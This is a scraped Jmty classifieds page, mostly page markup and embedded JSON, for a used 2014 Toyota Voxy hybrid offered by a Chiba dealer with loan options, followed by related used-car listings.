            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car">中古車</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-toy">トヨタ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-toy/g-2314">ヴォクシー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/chiba/car-toy/g-2314">千葉県のヴォクシー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/chiba/car-toy/g-2314/a-219-chiba">千葉市のヴォクシー</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ ヴォクシーHVV♪お問い合わせ大歓迎です♪！ (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー","description":"【ジモティー】H26年ヴォクシーHV-V67,000キロ車検2年付ブラック純正ナビフルセグTVバックモニター両側パワースライドドア純正アルミETCスマート… (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー","keyword":"千城台北,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"headerCategoryGroup":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"headerCategory":{"id":163,"name":"トヨタ","name_en":"toy"},"ogImage":"https://cdn.jmty.jp/articles/images/62dfb85c99b70d1dbba6197e/slide_file.jpg","isShowBanner":false,"canonical":"https://jmty.jp/chiba/car-toy/article-wckyc","bannerParams":{"type":"detail","articleTitle":"マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！","articleKey":"62dfb71339deb01951963612","articleCategoryGroupId":12},"articleResults":{"article":{"id":"62dfb71339deb01951963612","key":"wckyc","title":"マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！","text":"H26年\r\nヴォクシー　HV-V\r\n67,000キロ\r\n車検　2年付\r\nブラック\r\n\r\n純正ナビ\r\nフルセグTV\r\nバックモニター\r\n両側パワースライドドア\r\n純正アルミ\r\nETC\r\nスマートキー\r\n\r\n\r\n\r\n■車検整備対\r\n■エンジンオイル、エレメント交換付き\r\n\r\n\r\n\r\n乗り出し価格　￥1,980,000\r\n\r\n【ローンシュミレーション】\r\n\r\nフルローンの場合\r\n\r\n●月々¥44,500×60回払い\r\n●月々¥39,200×72回払い\r\n●月々¥35,400×84回払い\r\n\r\nボーナス併用払い可能。\r\n\r\nBlanccarでは大手金融機関＆独自の審査を持つ提携数社のローン会社との業務提携により\r\nお客様1人1人の状況に合わせ「完全無料の現況金融審査」にてベストなローンをご提案させていただきます！\r\n\r\n◎新たに低金利マイカーローン1.6%〜(クラウドローン)のお取り扱いを始めました◎\r\n\r\n銀行のマイカーローンの申し込みをしたいけどどこに申し込めば良いか悩んでいる方、各銀行に何回も申込するのが面倒だなと感じている方向けです\r\n\r\n\r\n\r\n※Blanccar千葉店公式lineからの問い合わせてみる※\r\n　　　　　↓↓↓↓↓↓↓↓↓\r\n　　　　https://lin.ee/YWJLBXI\r\n\r\n\r\n\r\n\r\n\r\n◆◆◆MCCS付きローン各種取り扱いあり◆◆◆\r\n　　\r\n　　　　USSコネクテッドローン取り扱い店\r\n\r\n\r\n詳しくはこちら→　https://blanccar.jp/lp/\r\n\r\n\r\n★他社中古車販売店で審査をしたが通らなかった方、または保証人が必要と言われたが頼める人がいない方\r\n\r\n★過去に自己破産、債務整理をご経験の方、または債務整理の分割返済中の方\r\n\r\n★何年も前に滞納したままの借り入れがあり現在は請求、督促は来ていないが、いまだにロ　　　　　ーンが組めない方\r\n\r\n★携帯電話料金を滞納してしまい、強制解約にはなったが既にに完済済みの方、または分割返済中の方\r\n\r\n★正社員として働き始めて、勤続年数が浅い方\r\n\r\n★自社ローン店で審査は通るけど返済額に見合った車がなかった、希望の車が買えそうもなかった方\r\n\r\n★現在の収入に見合った金額の車を希望しているが過去の滞納や遅延が原因で思うような車が買えないなーとお考えの方\r\n\r\n\r\n様々なご希望、お悩みをまずは公式LINEにてお聞かせ下さい！！\r\n\r\n※Blanccar千葉店公式lineからの問い合わせてみる※\r\n　　　　　↓↓↓↓↓↓↓↓↓\r\n　　　　https://lin.ee/YWJLBXI\r\n\r\n\r\n\r\n\r\n弊社では、ただ車を売るのではなく、お困り事に対しての「解決策」としてオリジナルオートローンを提供させて頂きます。\r\n\r\n\r\nBlanccar千葉店　080-5967-5797　担当　金井\r\n\r\n\r\n\r\n\r\nホームページ： https://blanccar.jp/\r\n\r\n\r\nBlanccar千葉店公式ライン:https://lin.ee/YWJLBXI\r\n\r\n","created_at":"2024-01-03T12:31:44.430+09:00","updated_at":"2025-10-01T15:32:54.726+09:00","business":true,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":6,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/chiba/car-toy/article_wckyc/alert","article_url":"https://jmty.jp/s/chiba/car-toy/article-wckyc","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"car","price":1980000,"mileage":67000,"model_year":2014,"frame_number":"329","inspection_status":"valid","inspection_expires_on":"2027-09-30","repair_status":"not_exist","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":1980000},"important_field":"1,980,000円","closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2314,"name":"ヴォクシー"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":140.181972,"latitude":35.627436},"area_name":"千葉県千葉市若葉区小倉町","description":null},"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"city":{"id":219,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉市","prefecture_id":12},"town":{"id":29483,"name":"若葉区","name_with_suffix":"若葉区","city_id":219},"block":{"id":1001634,"name":"小倉町","name_with_suffix":"小倉町","town_id":29483},"line":{"id":99332,"name":"千葉都市モノレール２号線"},"station":{"id":9933212,"name":"千城台北"}}],"images":[{"id":"62dfb85c99b70d1dbba6197e","large_url":"https://cdn.jmty.jp/articles/images/62dfb85c99b70d1dbba6197e/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/62dfb85c99b70d1dbba6197e/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/62dfb85c99b70d1dbba6197e/thumb_s_file.jpg"},{"id":"62dfb85bd541941d0d28412f","large_url":"https://cdn.jmty.jp/articles/images/62dfb85bd541941d0d28412f/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/62dfb85bd541941d0d28412f/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/62dfb85bd541941d0d28412f/thumb_s_file.jpg"},{"id":"62dfb85c66a2fe206b3965f6","large_url":"https://cdn.jmty.jp/articles/images/62dfb85c66a2fe206b3965f6/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/62dfb85c66a2fe206b3965f6/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/62dfb85c66a2fe206b3965f6/thumb_s_file.jpg"},{"id":"62dfb85bcf57e023ca43840e","large_url":"https://cdn.jmty.jp/articles/images/62dfb85bcf57e023ca43840e/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/62dfb85bcf57e023ca43840e/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/62dfb85bcf57e023ca43840e/thumb_s_file.jpg"},{"id":"640941a2ce17a00ed0427950","large_url":"https://cdn.jmty.jp/articles/images/640941a2ce17a00ed0427950/slide_S__30285826.jpg","medium_url":"https://cdn.jmty.jp/articles/images/640941a2ce17a00ed0427950/thumb_m_S__30285826.jpg","small_url":"https://cdn.jmty.jp/articles/images/640941a2ce17a00ed0427950/thumb_s_S__30285826.jpg"}]},"post_user":{"id":"5b91e6d68b98657581c0f9e4","name":"ブランカー千葉店","sex":"hide_sex","evaluation":{"count":{"good_evaluation_count":1,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"5c872e1232ac2f26ca22d533","type":"good","user":null,"comment":"スムーズにお取引いただきありがとうございました","resigned":true}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":true,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5b91e6d68b98657581c0f9e4/icon_1700467473.jpg","url":"https://cdn.jmty.jp/users/images/5b91e6d68b98657581c0f9e4/icon_1700467473.jpg"},"articles_count":294,"profile_text":"若葉区小倉町のブランカーと申します。お車のありとあらゆる事に対応致しますので宜しくお願い致します！\r\nローンが通りにくくお困りの方、また過去の信用事故によりローンが難しい方、通らないと思っている方、諦めずにお問い合わせください！"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":5,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":6,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":7,"title":"現車確認したい","body":"初めまして。\n掲載されている品物の状態について、現車確認させていただきたいのですが、いつなら可能でしょうか？"},{"id":8,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":9,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ ヴォクシーHVV♪お問い合わせ大歓迎です♪！ (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー","description":"H26年ヴォクシーHV-V67,000キロ車検2年付ブラック純正ナビフルセグTVバックモニター両側パワースライドドア純正アルミETCスマート… (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["中古車","/all/car"],["トヨタ","/all/car-toy"],["ヴォクシー","/all/car-toy/g-2314"],["千葉県のヴォクシー","/chiba/car-toy/g-2314"],["千葉市のヴォクシー","/chiba/car-toy/g-2314/a-219-chiba"],["マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！",null]],"keywords":"千城台北,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["ローン","月々","エレメント","MCCS","金利"],"related_category_links":[{"title":"中古車","url":"/all/car"},{"title":"トヨタ","url":"/all/car-toy"},{"title":"ヴォクシー","url":"/all/car-toy/g-2314"}],"search_condition":{"labels":["千葉県","中古車","トヨタ","ヴォクシー"],"params":{"category_group_name":"car","category_name":"toy","prefecture_name":"chiba","genre_id":2314}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"696cc83370c768e0b895b62e","key":"1mhk3r","title":"自社ローンあり！ガソリン100リットルプレゼント✨サンルーフ✨ドラレコ✨バックカメラ✨トヨタ☆クラウンアスリート☆ナビパッケージ☆2500cc☆5人乗り☆","text":"自社ローン承ります(審査がございます)☆0円車輌あり！！エブリーオート本店☆\r\n\r\n\r\n☆☆期間限定！ジモティー限定！お車ご購入でガソリン100リットルプレゼント☆☆\r\n\t\r\n本サイトで気に入ったお車があれば是非ご来店下さい...","image_url":"https://cdn.jmty.jp/articles/images/696cc7b8704e8f5972696b48/thumb_m_IMG_8432.jpg","created_at":"2026-01-18T20:53:42.421+09:00","updated_at":"2026-01-18T20:53:43.388+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":820000,"mileage":73651,"model_year":2008,"frame_number":"179","inspection_status":"invalid","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":820000},"important_field":"820,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"千葉市","path":"/chiba/car-toy/g-2316/a-219-chiba","nofollow":true},{"title":"千城台駅","path":"/chiba/car-toy/g-2316/s-9933213","nofollow":true},{"title":"クラウン","path":"/all/car-toy/g-2316","nofollow":false},{"title":"自社","path":"/all/car-kw-%E8%87%AA%E7%A4%BE","nofollow":false}],"decorated_location_name":"千城台駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2316,"name":"クラウン"}},{"id":"68989a6f38092e048f4d6896","key":"1j5qwq","title":"【オンライン決済】プリウスアルファS H 23 /12月 1２万KM 車検9年4月2月29日付","text":"プリウス a アルファ S H22  12万KM\n車検2年付\n\n・プッシュスタート\n\n●パワーステイトトア\n\n初度登錄年月 \nH 23/12月\n色\n\n赤ワイン\n\n12万キロ\nE T C\nNAVI \nDVD\nTV\nBLUETO...","image_url":"https://cdn.jmty.jp/articles/images/6898990089b75c5debd84561/thumb_m_file.jpg","created_at":"2026-01-18T19:58:04.924+09:00","updated_at":"2026-01-18T19:58:04.932+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":585000,"mileage":119000,"model_year":2011,"frame_number":"704","inspection_status":"valid","inspection_expires_on":"2027-04-30","repair_status":"not_exist","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":585000},"important_field":"585,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"八街市","path":"/chiba/car-toy/g-2321/a-246-yachimata","nofollow":true},{"title":"八街駅","path":"/chiba/car-toy/g-2321/s-1131418","nofollow":true},{"title":"プリウス","path":"/all/car-toy/g-2321","nofollow":false},{"title":"プリウスアルファ","path":"/all/car-kw-%E3%83%97%E3%83%AA%E3%82%A6%E3%82%B9%E3%82%A2%E3%83%AB%E3%83%95%E3%82%A1","nofollow":false}],"decorated_location_name":"八街駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2321,"name":"プリウス"}},{"id":"696c937f8bc07beca671bc8d","key":"1mhd7m","title":"【トヨタ　プリウス　ホワイト！自社ローン対応！独自審査！任意整理OK！債務整理OK！自己破産OK！他社審査不可OK！】","text":"プリウス【1.8S】\r\nETC/スマートキー/バックカメラ/Bluetooth\r\n\r\n↓↓↓お問合せ、仮審査はLINEから！↓↓↓\r\n\r\nカーマッチ千葉市原店\r\nhttps://car-match.jp/ichihara/\r...","image_url":"https://cdn.jmty.jp/articles/images/696c92ee82f79539f34088a2/thumb_m___________2026-01-18_165846.jpg","created_at":"2026-01-18T17:02:06.872+09:00","updated_at":"2026-01-18T17:02:07.924+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":538000,"mileage":116000,"model_year":2014,"frame_number":"112","inspection_status":"valid","inspection_expires_on":"2027-12-31","repair_status":"not_exist","other_expenses":120000,"attract_loan":false,"introduce_site":null,"total_cost":658000},"important_field":"538,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"市原市","path":"/chiba/car-toy/g-2321/a-235-ichihara","nofollow":true},{"title":"八幡宿駅","path":"/chiba/car-toy/g-2321/s-1132505","nofollow":true},{"title":"プリウス","path":"/all/car-toy/g-2321","nofollow":false},{"title":"自社","path":"/all/car-kw-%E8%87%AA%E7%A4%BE","nofollow":false}],"decorated_location_name":"八幡宿駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2321,"name":"プリウス"}},{"id":"696c7c0a61c64eac9dee65ad","key":"1mh8qc","title":"2014年 プリウス ","text":"車検8/8\n","image_url":"https://cdn.jmty.jp/articles/images/696c7aac7a4e7b196ff8a2d3/thumb_m_1768716972178.jpg","created_at":"2026-01-18T15:22:02.199+09:00","updated_at":"2026-01-18T15:22:02.299+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":550000,"mileage":120000,"model_year":2014,"frame_number":"352","inspection_status":"valid","inspection_expires_on":"2026-08-31","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":550000},"important_field":"550,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"山武郡","path":"/chiba/car-toy/g-2321/a-89350-sanbu","nofollow":true},{"title":"横芝駅","path":"/chiba/car-toy/g-2321/s-1131422","nofollow":true},{"title":"プリウス","path":"/all/car-toy/g-2321","nofollow":false}],"decorated_location_name":"横芝駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2321,"name":"プリウス"}},{"id":"67c74ef92ca7a500075dc2ce","key":"g_700052025930250304002","title":"トヨタ ヴェルファイア ２．４Ｚ　ゴールデンアイズ　ＴＫ１１０８純正ＨＤＤナビ　地デジフルセグＴＶ　ＤＶＤ　ＢＴ　ＳＤ　ＣＤ　バックカメラ　ビルトインＥＴＣ　クルーズコントロール　パワーバックドア　フリップダウンモニター　２列目オットマン （車検整備付）","text":"■　支払総額:  175万円\n■　車両本体価格：　1,490,000 円\n■　メーカー名：　トヨタ\n■　車種名：　ヴェルファイア\n■　グレード名：　２．４Ｚ　ゴールデンアイズ　ＴＫ１１０８純正ＨＤＤナビ　地デジフルセグＴＶ　...","image_url":"https://picture1.goo-net.com/7000520259/30250304/P/70005202593025030400200.jpg","created_at":"2026-01-10T02:22:08.358+09:00","updated_at":"2026-01-19T00:15:20.770+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1490000,"mileage":119546,"model_year":2013,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":260000,"attract_loan":false,"introduce_site":null,"total_cost":1750000},"important_field":"1,490,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"八千代市","path":"/chiba/car-toy/g-2313/a-237-yachiyo","nofollow":true},{"title":"ヴェルファイア","path":"/all/car-toy/g-2313","nofollow":false}],"decorated_location_name":"八千代市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2313,"name":"ヴェルファイア"}},{"id":"696c702ecd967c754f7c350e","key":"1mh6fn","title":"【自社ローン】ヴェルファイア 2.4Z GoldEyes7人 ♬ 【完全自社審査　即日回答】　 ","text":"\"買い方いろいろ\"\"安心安全な自社ローン中古車販売\"\r\nカートルズ草加店\r\n　\r\n ヴェルファイア 2.4Z GoldEyes7人\r\n 　　　   \r\nLINEで簡単　お問い合わせ🎵詳細確認🎵　  \r\n⇩友達追加はコチラから...","image_url":"https://cdn.jmty.jp/articles/images/696c6f989308cd92c846f3bf/thumb_m_GetPicture.jpg","created_at":"2026-01-18T15:17:05.790+09:00","updated_at":"2026-01-18T15:17:06.660+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1149000,"mileage":99000,"model_year":2013,"frame_number":"820","inspection_status":"invalid","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":156000,"attract_loan":false,"introduce_site":null,"total_cost":1305000},"important_field":"1,149,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"千葉市","path":"/chiba/car-toy/g-2313/a-219-chiba","nofollow":true},{"title":"ヴェルファイア","path":"/all/car-toy/g-2313","nofollow":false},{"title":"カートルズ","path":"/all/car-kw-%E3%82%AB%E3%83%BC%E3%83%88%E3%83%AB%E3%82%BA","nofollow":false}],"decorated_location_name":"千葉市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2313,"name":"ヴェルファイア"}},{"id":"68cdfb40ef02552d4bbec780","key":"1jy8lh","title":"即乗りＯＫ カローラフィールダー ハイブリッドGエアロツアラー トヨタセーフティセンス 衝突軽減ブレーキ ナビ フルセグTV Bluetooth バックモニター スマートキー フルエアロ LEDライト ETC","text":"車両交換などは行っておりません。\r\n値引きも行っておりません。\r\n個人分割払いもお断りしております。\r\n（信販会社アプラスを通してのローンなら可能）\r\n\r\n\r\n２７年式　カローラフィールダーＨＶ　後期！\r\nハイブリッドＧ エ...","image_url":"https://cdn.jmty.jp/articles/images/68cdfb37ca9f41c1d21435d7/thumb_m_DSC02544.jpg","created_at":"2026-01-18T13:58:17.935+09:00","updated_at":"2026-01-18T13:58:17.940+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":598000,"mileage":107700,"model_year":2015,"frame_number":"215","inspection_status":"valid","inspection_expires_on":"2026-04-30","repair_status":"not_exist","other_expenses":19270,"attract_loan":false,"introduce_site":null,"total_cost":617270},"important_field":"598,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"野田市","path":"/chiba/car-toy/g-2588/a-226-noda","nofollow":true},{"title":"川間駅","path":"/chiba/car-toy/g-2588/s-2100413","nofollow":true},{"title":"カローラフィールダー","path":"/all/car-toy/g-2588","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"川間駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2588,"name":"カローラフィールダー"}},{"id":"696c2f179df79eccf74b8c2b","key":"1mgui9","title":"20ヴェルファイア ゴールデンアイ2 